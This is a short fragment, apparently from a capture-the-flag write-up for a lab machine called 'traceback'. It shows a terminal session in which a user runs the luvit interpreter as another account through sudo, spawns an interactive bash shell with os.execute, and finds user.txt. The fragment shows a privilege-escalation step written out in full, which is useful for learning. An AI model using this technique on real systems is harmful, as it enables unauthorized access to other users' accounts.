 webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute("/bin/bash -i")
sysadmin@traceback:/home/webadmin$ cd ~
sysadmin@traceback:~$ ls
luvit  user.txt
sysadmin@traceback:~$ wc -c user.txt
33 user.txt
sysadmin@traceback:~$